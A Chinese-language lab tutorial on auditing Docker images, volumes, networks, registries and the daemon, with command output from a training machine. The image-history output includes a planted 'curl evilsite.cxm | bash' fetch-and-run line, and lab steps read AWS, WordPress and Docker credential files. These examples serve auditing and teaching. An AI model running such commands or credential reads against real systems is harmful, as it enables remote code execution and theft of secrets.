
从安全的角度对Docker容器化环境进行审核,涉及识别部署和运行时的错误配置。审核docker容器及其运行时环境需要检查以下的组件:
Docker images
Docker containers
Docker networks
Docker registeries
Docker volumes
Docker runtime
在本节中,我们将探讨允许安全审计人员在Docker容器化环境中进行有效地执行安全审计的工具和技术。
前情提要攻击和审计Docker容器02 、攻击和审计Docker容器01
我们可以执行多项检查来对镜像和容器进行审计。容器只不过正在运行的镜像实例。我们可以查看镜像的配置和选项,以查找问题和错误配置。
1.1 检查校验和
命令:docker images --digests <image_name>
student@debian:~$ docker images --digests ubuntu
REPOSITORY TAG DIGEST IMAGE ID CREATED SIZE
ubuntu latest sha256:3f119dc0737f57f704ebecac8a6d8477b0f6ca1ca0332c7ee1395ed2c6a82be7 735f80812f90 15 months ago 83.5MB
ubuntu <none> sha256:e7326dd576fefaa0a478a1826df1d122d565948fd792a6dafa0313496d2dd6f0 71aa5f3f90dc 3 years ago 118MB
student@debian:~$
1.2 通过内容信任机制获取签名
默认情况下,内容信任机制是关闭的,需要设置DOCKER_CONTENT_TRUST环境变量为1
开启它。
使用 docker trust 命令语法检查镜像颁发者
student@debian:~$ docker trust inspect mediawiki --pretty
Signatures for mediawiki
SIGNED TAG DIGEST SIGNERS
1.27 2c46c500b7191763b30b0a51cbed87d143eac53cec979ce4225e96d1f33e6b51 (Repo Admin)
1.27.3 0759087555cbbad8531167c2fa7575b94bae1e226321449480ecb3ea71ba5adf (Repo Admin)
1.27.4 dc793a0cfcf54ec59f126a90e7b37c4e5edfd0559d6a83eccb38b9f25b246041 (Repo Admin)
1.27.5 4d27850cae1b3c6ed490ff470f16bd006801dcced3f0e51abe0d188c623a037b (Repo Admin)
1.27.6 ec941821da2c6e1e33ffcbfde44dd1cfdcdc7d966dc7cbee52560c6b493e9e0e (Repo Admin)
1.27.7 2c46c500b7191763b30b0a51cbed87d143eac53cec979ce4225e96d1f33e6b51 (Repo Admin)
1.3 查找已知漏洞
dockerhub中的镜像大部分都是使用的基础镜像,如果这些镜像没有及时更新的话,则可能存在已知的漏洞。
我们可以使用 docker hub 仓库扫描,clair(容器静态安全漏洞分析工具)来检查镜像中是否存在漏洞。
使用vulners audit检测老旧的docker镜像是否有漏洞

Vulners audit工具能帮你轻松的检测操作系统中是否存在易受攻击的软件包。选择操作系统类型,版本,然后提交已安装软件包的列表,以查找哪些软件容易受到攻击 。
student@debian:~$ docker run --rm -it 71aa5f3f90dc bash
root@b1381dd36f2d:/# cat /etc/issue
Ubuntu Xenial Xerus (development branch) \n \l
root@b1381dd36f2d:/# dpkg-query -W -f='${Package} ${Version} ${Architecture}\n'
adduser 3.113+nmu3ubuntu4 all
apt 1.1.10 amd64
base-files 9.4ubuntu3 amd64
base-passwd 3.5.39 amd64
bash 4.3-14ubuntu1 amd64
bsdutils 1:2.27.1-1ubuntu3 amd64
coreutils 8.23-4ubuntu2 amd64
dash 0.5.7-4ubuntu2 amd64
debconf 1.5.58ubuntu1 all
把获取的软件列表,粘贴到vulners中进行漏洞检测


然后你可以点HOW TO Fix 查看修复指导。
1.4 检查元数据、安全和环境变量配置
可以执行docker inspect来检查这些数据
docker inspect <image_name>
docker inspect <container_name>
1.5 检查镜像构建历史
使用 docker history来检查
student@debian:~$ docker history custom-htop
IMAGE CREATED CREATED BY SIZE COMMENT
5aed0e1b7a7b 15 months ago /bin/sh -c #(nop) CMD ["htop"] 0B
87b65d2afa9c 15 months ago /bin/sh -c echo "curl evilsite.cxm | bash" 0B
70bc108c1ca4 15 months ago /bin/sh -c apk --no-cache add htop 2.79MB
7c515b0b913d 15 months ago /bin/sh -c #(nop) LABEL MAINTAINER=Madhu Ak… 0B
11cd0b38bc3c 16 months ago /bin/sh -c #(nop) CMD ["/bin/sh"] 0B
<missing> 16 months ago /bin/sh -c #(nop) ADD file:25f61d70254b9807a… 4.41MB
student@debian:~$
2.1 列出并检查docker数据卷
1、列出数据卷
student@debian:~$ docker volume ls
DRIVER VOLUME NAME
local 1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67
local 9159b373c0d298cb2fdc2bfe1c2f650e8a115d8c54fa4c94106b8f9405c20526
local d9af2c81173f9a49ffa343d8f195bc03578cff8b5690c498acbb9bedfc0168eb
local wordpress_db_data
student@debian:~$
2、检验数据卷
student@debian:~$ docker volume inspect 1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67
[
{
"CreatedAt": "2018-07-31T23:16:18+05:30",
"Driver": "local",
"Labels": null,
"Mountpoint": "/var/lib/docker/volumes/1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67/_data",
"Name": "1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67",
"Options": null,
"Scope": "local"
}
]
student@debian:~$
3、查找敏感信息
student@debian:~$ sudo -i
root@debian:~# cd /var/lib/docker/volumes/1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67/_data/
root@debian:/var/lib/docker/volumes/1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67/_data# ls
index.php wp-activate.php wp-comments-post.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php
license.txt wp-admin wp-config.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php
readme.html wp-blog-header.php wp-config-sample.php wp-includes wp-login.php wp-signup.php
root@debian:/var/lib/docker/volumes/1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67/_data# grep -i 'flag' wp-config.php
#### FLAG = ae984bd8ecc6ec916f808586
root@debian:/var/lib/docker/volumes/1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67/_data# grep -i 'password' wp-config.php
/** MySQL database password */
define('DB_PASSWORD', 'ComplicatedPassword');
root@debian:/var/lib/docker/volumes/1e030154f4952361cec6c21e838a0fb617c7b7cc6359570407eb9f697b229b67/_data#
数据卷可以使用只读,读写模式
3.1 列出并检查docker网络
默认情况下,我们使用docker集群或docker compose时,docker会创建它自己的网络命名空间。
默认情况下,有 bridge,host,null 三种网络模式可用
1、 列出网络
student@debian:~$ docker network ls
NETWORK ID NAME DRIVER SCOPE
ad816ae1f31a bridge bridge local
208a8324cfc4 docker_gwbridge bridge local
f2e1e0c88ec1 host host local
2035d107fc5a none null local
068b477b3311 wordpress_default bridge local
student@debian:~$
2、检验网络
student@debian:~$ docker inspect wordpress_default
[
{
"Name": "wordpress_default",
"Id": "068b477b3311309905427ceb723f9bc7b23137163fa0c75b9ef02bc2e40eddb4",
"Created": "2018-08-01T16:32:13.813271613+05:30",
"Scope": "local",
"Driver": "bridge",
"EnableIPv6": false,
"IPAM": {
"Driver": "default",
"Options": null,
"Config": [
{
"Subnet": "172.20.0.0/16",
"Gateway": "172.20.0.1"
}
]
我们可用nmap或nc来执行扫描和信息收集
Docker仓库用于Docker镜像的存储,分发。里面有许多不同的镜像,每个镜像可能有多个标签和版本。默认情况下,docker仓库的开放端口是5000
,并且没有认证和加密。我们将使用一个未授权的docker私有仓库来执行安全审计。
3.1 检查仓库状态
student@debian:~$ curl -s http://localhost:5000/v2/_catalog | jq .
{
"repositories": [
"devcode",
"hello-world"
]
}
student@debian:~$
3.2 获取镜像信息
student@debian:~$ curl -s http://localhost:5000/v2/devcode/tags/list | jq .
{
"name": "devcode",
"tags": [
"latest"
]
}
student@debian:~$
3.3 下载镜像
student@debian:~$ docker pull localhost:5000/devcode:latest
latest: Pulling from devcode
8e3ba11ec2a2: Already exists
8860a1621cb6: Pull complete
Digest: sha256:5b9705ef4f3e7070c077c7999269e80dfc850bed4e3608c80399e9547ee72039
Status: Downloaded newer image for localhost:5000/devcode:latest
student@debian:~$
3.4 检查容器里面的敏感数据
student@debian:~$ docker run --rm -it localhost:5000/devcode:latest sh
/ # cat /.aws/credentials
[default]
aws_access_key_id = AKIAAAAAAAAAAAAAAAAA
aws_secret_access_key = 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
/ #
3.5 检查docker daemon 默认配置
查看docker运行时默认用户名和仓库
student@debian:~$ clear
student@debian:~$ docker system info
Name: debian
Registry: https://index.docker.io/v1/
Labels:
Experimental: false
Insecure Registries:
127.0.0.0/8
student@debian:~$
3.6 查看仓库配置表
获取凭证信息
cat ~/.docker/config.json

4.1 检查docker daemon配置
student@debian:~$ docker info
Containers: 6
Running: 6
Paused: 0
Stopped: 0
Images: 17
Server Version: 18.06.0-ce
Storage Driver: overlay2
Backing Filesystem: extfs
Supports d_type: true
Native Overlay Diff: true
Logging Driver: json-file
Cgroup Driver: cgroupfs
Plugins:
Volume: local
Network: bridge host macvlan null overlay
Log: awslogs fluentd gcplogs gelf journald json-file logentries splunk syslog
Swarm: inactive
Runtimes: runc
Default Runtime: runc
Init Binary: docker-init
containerd version: d64c661f1d51c48782c9cec8fda7604785f93587
runc version: 69663f0bd4b60df09991c08812a60108003fa340
init version: fec3683
Security Options:
apparmor
seccomp
Profile: default
Kernel Version: 4.4.0-116-generic
Operating System: Ubuntu 16.04.5 LTS
OSType: linux
Architecture: x86_64
CPUs: 1
Total Memory: 992.2MiB
Name: debian
ID: IES2:63C3:4DEK:G6HC:KHB4:R2DX:4VAQ:HEWN:OVK7:UZ56:IJZH:TRRE
Docker Root Dir: /var/lib/docker
Debug Mode (client): false
Debug Mode (server): false
Registry: https://index.docker.io/v1/
Labels:
Experimental: false
Insecure Registries:
127.0.0.0/8
Live Restore Enabled: false
WARNING: No swap limit support
student@debian:~$
主要审计这些内容:


4.2 查看事件
查看docker 运行时产生的全局事件(实时日志)
student@debian:~$ docker system events
2019-11-18T13:52:59.537588194+05:30 container kill 3e461d4c687914e06c790f0160420da068384b41b4fc57b3b54ecaf7becf3d12 (image=nginx:alpine, maintainer=NGINX Docker Maintainers <docker-maint@nginx.com>, name=samplewebapp2, signal=15)
2019-11-18T13:53:00.230169002+05:30 container die 3e461d4c687914e06c790f0160420da068384b41b4fc57b3b54ecaf7becf3d12 (exitCode=0, image=nginx:alpine, maintainer=NGINX Docker Maintainers <docker-maint@nginx.com>, name=samplewebapp2)
2019-11-18T13:53:00.278895211+05:30 network disconnect ad816ae1f31af2f3348edb3241952207844cbcda1fad7d5d4e94606b4d1ffca3 (container=3e461d4c687914e06c790f0160420da068384b41b4fc57b3b54ecaf7becf3d12, name=bridge, type=bridge)
2019-11-18T13:53:00.355323063+05:30 container stop 3e461d4c687914e06c790f0160420da068384b41b4fc57b3b54ecaf7becf3d12 (image=nginx:alpine, maintainer=NGINX Docker Maintainers <docker-maint@nginx.com>, name=samplewebapp2)
2019-11-18T13:53:00.391660783+05:30 container destroy 3e461d4c687914e06c790f0160420da068384b41b4fc57b3b54ecaf7becf3d12 (image=nginx:alpine, maintainer=NGINX Docker Maintainers <docker-maint@nginx.com>, name=samplewebapp2)
4.3 检查暴露的API端口
检查API端口是否暴露在0.0.0.0
ctf@debian:~$ sudo cat /lib/systemd/system/docker.service
[Unit]
Description=Docker Application Container Engine
Documentation=https://docs.docker.com
After=network-online.target docker.socket firewalld.service
Wants=network-online.target
Requires=docker.socket
[Service]
Type=notify
# the default is not to use systemd for cgroups because the delegate issues still
# exists and systemd currently does not support the cgroup feature set required
# for containers run by docker
#ExecStart=/usr/bin/dockerd -H fd://
ExecStart=/usr/bin/dockerd -H fd:// -H tcp://0.0.0.0:2375
ExecReload=/bin/kill -s HUP $MAINPID

4.4 检查docker socket安全
检查docker socket是否被挂载到容器中
student@debian:~$ docker inspect portainer | grep -i '/var/run/'
"/var/run/docker.sock:/var/run/docker.sock",
"Source": "/var/run/docker.sock",
"Destination": "/var/run/docker.sock",
"SandboxKey": "/var/run/docker/netns/69e44b98856e",
student@debian:~$
4.5 检查其他文件和数据
student@debian:~$ sudo ls -l /var/lib/docker/
total 64
drwx------ 2 root root 4096 Jul 31 2018 builder
drwx------ 4 root root 4096 Jul 31 2018 buildkit
drwx------ 3 root root 4096 Jul 31 2018 containerd
drwx------ 7 root root 4096 Nov 18 13:53 containers
drwx------ 3 root root 4096 Jul 31 2018 image
drwxr-x--- 3 root root 4096 Jul 31 2018 network
drwx------ 72 root root 16384 Nov 18 13:53 overlay2
drwx------ 4 root root 4096 Jul 31 2018 plugins
drwx------ 2 root root 4096 Nov 14 22:09 runtimes
drwx------ 2 root root 4096 Aug 1 2018 swarm
drwx------ 2 root root 4096 Nov 15 15:04 tmp
drwx------ 2 root root 4096 Jul 31 2018 trust
drwx------ 6 root root 4096 Nov 15 08:37 volumes
student@debian:~$
我们可用对容器内文件系统中文件和目录修改进行审计。
使用diff选项对以下三种行为事件进行审计:
A-Add
D-Delete
C-Change
5.1 示例
运行一个容器,并执行一些更改
student@debian:~$ docker run --name checkintegriy -it ubuntu:latest bash
root@662582e16f84:/# mkdir -p /data/output
root@662582e16f84:/# echo "modifed this stuff" > /.dockerenv
root@662582e16f84:/# exit
exit
student@debian:~$
使用diff选项查看更改
student@debian:~$ docker diff checkintegriy
C /root
A /root/.bash_history
C /.dockerenv
A /data
A /data/output
student@debian:~$
Docker Bench Security是一个Docker官方出品的用来对Docker容器生产环境执行安全检查的Shell脚本。这些测试都是自动化的,其灵感来自CIS Docker基准。
更多详情请查看: GitHub - docker/docker-bench-security: The Docker Bench for Security is a script that checks for dozens of common best-practices around deploying Docker containers in production.
https://github.com/docker/docker-bench-security
脚本会执行的6项主要检查:
1、主机配置
2、Docker daemon配置文件
3、Docker容器镜像
4、Docker运行环境
5、Docker安全运维
6、Docker集群配置
6.1 运行Docker bench security
执行脚本进行审核
student@debian:/opt/docker-bench-security$ sudo bash docker-bench-security.sh
# ------------------------------------------------------------------------------
# Docker Bench for Security v1.3.4
#
# Docker, Inc. (c) 2015-
#
# Checks for dozens of common best-practices around deploying Docker containers in production.
# Inspired by the CIS Docker Community Edition Benchmark v1.1.0.
# ------------------------------------------------------------------------------
Initializing Mon Nov 18 14:26:16 IST 2019
[INFO] 1 - Host Configuration
[WARN] 1.1 - Ensure a separate partition for containers has been created
[NOTE] 1.2 - Ensure the container host has been Hardened
[INFO] 1.3 - Ensure Docker is up to date
[INFO] * Using 18.06.0, verify is it up to date as deemed necessary
[INFO] * Your operating system vendor may provide support and security maintenance for Docker
[INFO] 1.4 - Ensure only trusted users are allowed to control Docker daemon
[INFO] * docker:x:999:student
[WARN] 1.5 - Ensure auditing is configured for the Docker daemon
Container自检(Introspection)工具,能找出正在使用的容器运行环境以及可用的功能。
7.1 运行无特权容器
student@debian:~$ docker run --rm -it r.j3ss.co/amicontained -d
Container Runtime: docker
Has Namespaces:
pid: true
user: false
AppArmor Profile: docker-default (enforce)
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit_write setfcap
Chroot (not pivot_root): false
Seccomp: filtering
student@debian:~$
7.2 以主机特权运行容器
student@debian:~$ docker run --rm -it --pid host r.j3ss.co/amicontained -d
Container Runtime: docker
Has Namespaces:
pid: false
user: false
AppArmor Profile: docker-default (enforce)
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit_write setfcap
Chroot (not pivot_root): false
Seccomp: filtering
student@debian:~$
7.3 添加安全选项运行
student@debian:~$ docker run --rm -it --security-opt "apparmor=unconfined" r.j3ss.co/amicontained -d
Container Runtime: docker
Has Namespaces:
pid: true
user: false
AppArmor Profile: unconfined
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit_write setfcap
Chroot (not pivot_root): false
Seccomp: filtering
student@debian:~$